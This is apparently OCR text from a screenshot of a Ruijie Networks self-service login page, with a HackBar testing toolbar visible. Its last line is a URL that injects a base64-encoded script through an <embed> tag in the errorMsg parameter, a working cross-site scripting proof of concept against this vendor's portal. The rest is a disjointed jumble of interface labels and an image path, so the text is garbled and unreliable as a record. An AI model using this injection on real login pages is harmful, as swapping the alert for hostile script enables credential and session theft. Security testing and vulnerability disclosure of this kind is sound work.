 登录
助服务
[JavaScript 应用程序]
1
确定
人去排队
密码
校验码
a7 6B
记住密码
设备 查询服务 账号服务
登录
版权所有©2000-2018 锐捷网络
内存 网络 存储 无障碍环境 HackBar
Contribute now!
cgroup/web/login_self.jsf?errorMsg=<input<table><embed/src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==" >